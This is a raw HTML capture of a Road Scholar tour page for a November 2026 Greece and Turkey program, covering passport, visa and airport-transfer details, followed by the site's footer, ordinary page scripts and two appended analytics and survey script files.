                <span>Oct 17 - Oct 31, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Oct 31 - Nov 14, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Oct 31 - Nov 14, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Nov 7 - Nov 21, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Nov 7 - Nov 21, 2026</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-8da64289-72db-4e7d-b623-1c02b373bca0" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p>No visas are required for US and Canada passport holders to travel to Greece and Turkey.</p><div class="travel-info-body-subtitle">Passport</div>
        <p>A passport is required for this program. It must be valid for at least 6  months after your return date.</p>
        <p class>This information about travel documents pertains to participants holding U.S. passports. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-26030873-bffa-45e9-9517-33fb3f8b1749" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>If Road Scholar is arranging your air travel to and from the program, and you travel on the scheduled start and end dates, you&#x2019;ll receive free round-trip transfers from the airport to the hotel.</p><p>Arrival day is on November 8, 2026</p><p>Meet the group at Athenian Callirhoe Hotel in Athens</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 2:00 p.m. Day 2 hotel check-in; 6:30 p.m. Orientation followed by Welcome Dinner.</p><p><span class="text-tangaroa fw-bold">Getting to the site:&#xA0;</span>Participants arriving on the day the program starts on flights booked by Road Scholar will be met and transferred to the hotel.</p><p><span class="text-tangaroa fw-bold">Getting to the site by train or bus:&#xA0;</span>On Day 2, group transfer from Athens Airport to hotel will be provided for participants who booked their flights through Road Scholar.</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Saturday, November 21, 2026 in Istanbul at Armada Hotel Istanbul</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>9:00 a.m. after breakfast; 2:00 p.m. hotel check-out.</p><p><span class="text-tangaroa fw-bold">Getting to the airport:&#xA0;</span>Participants departing on the day the program ends, on flights booked by Road Scholar will be transferred to the Istanbul Airport.</p><p><span class="text-tangaroa fw-bold">Information if you are purchasing your own airfare:&#xA0;</span>Participants who have not purchased airfare through Road Scholar are responsible for making their own transfer arrangements to the first site at the beginning of the program, as well as from the last site at the end of the program. The Information Packet Road Scholar sends in advance of the program includes details needed to make your transfer arrangements. If you wish to purchase airfare through Road Scholar, please call (800) 241-1404.&#xD;&#xA;&#xD;&#xA;Please note: In the unlikely event Road Scholar must make changes to the program&#x27;s arrival or departure details, we will notify all participants as soon as possible. Participants who have purchased Road Scholar airfare are protected against airline change fees; however, anyone who has not purchased Road Scholar airfare will be required to make their own adjustments and may incur fees imposed by the airline.</p></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-59288371" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"61403360f67c4a3f9ed3b48ae42b80e1"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F22725%2FThe-Ancient-Aegean-Discover-the-Best-of-Greece-Turkey&sessionid=0e979c3a6d191f1b850d56f49801edb1&v=1769109857754&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 304
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://script.hj.contentsquare.net/survey-v2.aedb8bf0b3069e2d06f4.js
body_size: 62644
content:
/*! For license information please see survey-v2.aedb8bf0b3069e2d06f4.js.LICENSE.txt */

!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=(new Error).stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="94c117f9-8135-5b06-b909-c84b088eb07e")}catch(e){}}();
!function(){var e={62:function(e,n,t){t.p=hj.scriptDomain},5340:function(e,n,t){"use strict";t.r(n);var r=t(5933),o=t.n(r),i=t(2384),a=t.n(i),l=t(1482),s=t.n(l),c=t(2437),u=t.n(c),d=t(7334),p=t.n(d),f=t(6922),h=t.n(f),m=t(6385),_=t.n(m),v=t(3012),y=t.n(v),b=t(2825),g=t.n(b),w=o()((function(e){return e[1]})),x=a()(s()),k=a()(s(),{hash:"#iefix"}),j=a()(u()),S=a()(p()),C=a()(h()),M=a()(_(),{hash:"#hotjar"}),P=a()(y()),O=a()(g());w.push([e.id,"._hj-Pbej5__styles__resetStyles *{line-height:normal;font-family:Arial, sans-serif, Tahoma !important;text-transform:initial !important;letter-spacing:normal !important}._hj-Pbej5__styles__resetStyles *::before,._hj-Pbej5__styles__resetStyles *::after{box-sizing:initial}._hj-Pbej5__styles__resetStyles div{height:auto}._hj-Pbej5__styles__resetStyles button{display:inline-block;height:auto;font-size:1rem}._hj-Pbej5__styles__resetStyles div,._hj-Pbej5__styles__resetStyles span,._hj-Pbej5__styles__resetStyles p,._hj-Pbej5__styles__resetStyles a,._hj-Pbej5__styles__resetStyles button{font-weight:normal !important}._hj-Pbej5__styles__resetStyles div,._hj-Pbej5__styles__resetStyles span,._hj-Pbej5__styles__resetStyles p,._hj-Pbej5__styles__resetStyles a,._hj-Pbej5__styles__resetStyles img,._hj-Pbej5__styles__resetStyles strong,._hj-Pbej5__styles__resetStyles form,._hj-Pbej5__styles__resetStyles label{border:0;font-size:100%;vertical-align:baseline;background:transparent;margin:0;padding:0;float:none !important}._hj-Pbej5__styles__resetStyles span{color:inherit}._hj-Pbej5__styles__resetStyles ol,._hj-Pbej5__styles__resetStyles ul,._hj-Pbej5__styles__resetStyles li{list-style:none !important;margin:0 !important;padding:0 !important}._hj-Pbej5__styles__resetStyles li:before,._hj-Pbej5__styles__resetStyles li:after{content:none !important}._hj-Pbej5__styles__resetStyles hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}._hj-Pbej5__styles__resetStyles input[type='submit'],._hj-Pbej5__styles__resetStyles input[type='button'],._hj-Pbej5__styles__resetStyles button{margin:0;padding:0;float:none !important}._hj-Pbej5__styles__resetStyles input,._hj-Pbej5__styles__resetStyles select,._hj-Pbej5__styles__resetStyles a img{vertical-align:middle}._hj-s3UIi__styles__globalStyles *,._hj-s3UIi__styles__globalStyles *::before,._hj-s3UIi__styles__globalStyles *::after{box-sizing:border-box}@font-face{font-family:'hotjar';src:url("+x+");src:url("+k+') format("embedded-opentype"),url('+j+') format("woff2"),url('+S+') format("truetype"),url('+C+') format("woff"),url('+M+") format(\"svg\");font-weight:normal;font-style:normal}@keyframes _hj-eYRYp__styles__spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes _hj-5\\+Z5O__styles__colors{0%{border-color:#f4364c;border-top-color:transparent}25%{border-color:#00a2f2;border-top-color:transparent}50%{border-color:#efb60c;border-top-color:transparent}75%{border-color:#42ca49;border-top-color:transparent}100%{border-color:#f4364c;border-top-color:transparent}}._hj-s3UIi__styles__globalStyles p{color:inherit !important}._hj-s3UIi__styles__globalStyles a,._hj-s3UIi__styles__globalStyles a:link,._hj-s3UIi__styles__globalStyles a:hover,._hj-s3UIi__styles__globalStyles a:active{color:inherit !important;text-decoration:underline}._hj-s3UIi__styles__globalStyles ._hj-L5SMl__styles__icon{speak:none !important;font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;overflow-wrap:normal !important;word-break:normal !important;word-wrap:normal !important;white-space:nowrap !important;line-height:normal !important;-webkit-font-smoothing:antialiased !important;-moz-osx-font-smoothing:grayscale !important;vertical-align:middle !important}._hj-s3UIi__styles__globalStyles ._hj-L5SMl__styles__icon,._hj-s3UIi__styles__globalStyles ._hj-L5SMl__styles__icon:before,._hj-s3UIi__styles__globalStyles ._hj-L5SMl__styles__icon:after,._hj-s3UIi__styles__globalStyles ._hj-L5SMl__styles__icon *,._hj-s3UIi__styles__globalStyles ._hj-L5SMl__styles__icon *:before,._hj-s3UIi__styles__globalStyles ._hj-L5SMl__styles__icon *:after{font-family:'hotjar' !important;display:inline-block !important;direction:ltr !important}._hj-s3UIi__styles__globalStyles ._hj-L5SMl__styles__icon:before{color:inherit !important}._hj-s3UIi__styles__globalStyles ._hj-dk3Fb__styles__iconX:before{content:'\\e803'}._hj-s3UIi__styles__globalStyles ._hj-9iDZB__styles__iconOk:before{content:'\\e804'}._hj-s3UIi__styles__globalStyles ._hj-t13KX__styles__iconError:before{content:'\\e90c'}._hj-s3UIi__styles__globalStyles ._hj-D\\+oDX__styles__iconLogo:before{content:'\\e806'}._hj-s3UIi__styles__globalStyles ._hj-Nbq9C__styles__iconSelectElement:before{content:'\\e91a'}._hj-s3UIi__styles__globalStyles ._hj-mtJG6__styles__surveyIcons{background-repeat:no-repeat;width:16px;height:16px;display:inline-block !important;zoom:1;vertical-align:middle}._hj-widget-theme-light ._hj-s3UIi__styles__globalStyles ._hj-mtJG6__styles__surveyIcons{background-image:url("+P+")}._hj-widget-theme-dark ._hj-s3UIi__styles__globalStyles ._hj-mtJG6__styles__surveyIcons{background-image:url("+O+")}._hj-s3UIi__styles__globalStyles ._hj-EZqbk__styles__inputField{font-family:Arial, sans-serif, Tahoma;font-size:14px;color:#333 !important;padding:6px !important;text-indent:0 !important;height:30px;width:100%;min-width:100%;background:white;border:1px solid !important;outline:none !important;max-width:none !important;float:none;border-radius:3px}._hj-s3UIi__styles__globalStyles ._hj-AwaE7__styles__textarea{resize:none;height:100px}._hj-s3UIi__styles__globalStyles ._hj-EIBGi__styles__basicButton,._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton{cursor:pointer;text-decoration:none;text-transform:capitalize;font-size:14px;font-weight:bold;padding:6px 16px !important;border:0;outline:0;display:inline-block;vertical-align:top;width:auto;zoom:1;transition:all 0.2s ease-in-out;box-shadow:0 2px 3px 0 rgba(0,0,0,0.15);border-radius:4px;color:white}._hj-s3UIi__styles__globalStyles ._hj-EIBGi__styles__basicButton:hover,._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton:hover,._hj-s3UIi__styles__globalStyles ._hj-EIBGi__styles__basicButton:focus,._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton:focus,._hj-s3UIi__styles__globalStyles ._hj-EIBGi__styles__basicButton:active,._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton:active{background:#00a251}._hj-s3UIi__styles__globalStyles ._hj-EIBGi__styles__basicButton[disabled],._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton[disabled]{cursor:default}._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton{font-size:14px !important;font-weight:500 !important;padding:6px 16px !important;border:0 !important;outline:0 !important;min-height:initial !important;width:auto !important;min-width:initial !important;background:var(--hjFeedbackAccentColor) !important;color:var(--hjFeedbackAccentTextColor) !important;box-shadow:none !important}._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton:hover,._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton:focus,._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton:active{background:var(--hjFeedbackAccentActiveColor) !important}._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton:focus{background:var(--hjFeedbackAccentColor) !important;box-shadow:0 0 0 1px var(--hjFeedbackPrimaryColor),0 0 0 3px var(--hjFeedbackAccentColor) !important}._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton:hover{background:var(--hjFeedbackAccentHoverColor) !important}._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton[disabled]{cursor:default;background:var(--hjFeedbackDisabledAccentColor) !important;color:var(--hjFeedbackDisabledAccentTextColor) !important}._hj-s3UIi__styles__globalStyles ._hj-F457\\+__styles__clearButton{cursor:pointer;text-decoration:underline;font-size:13px !important;padding:0 10px !important;border:0 !important}._hj-s3UIi__styles__globalStyles ._hj-F457\\+__styles__clearButton,._hj-s3UIi__styles__globalStyles ._hj-F457\\+__styles__clearButton:hover,._hj-s3UIi__styles__globalStyles ._hj-F457\\+__styles__clearButton:focus,._hj-s3UIi__styles__globalStyles ._hj-F457\\+__styles__clearButton:active{background:transparent !important}._hj-s3UIi__styles__globalStyles ._hj-hTm4\\+__styles__answersContentWrapper{padding:4px 12px 16px 12px}._hj-s3UIi__styles__globalStyles ._hj-ag9y\\+__styles__spinner{border:1px solid rgba(0,0,0,0.6);border-top-color:transparent 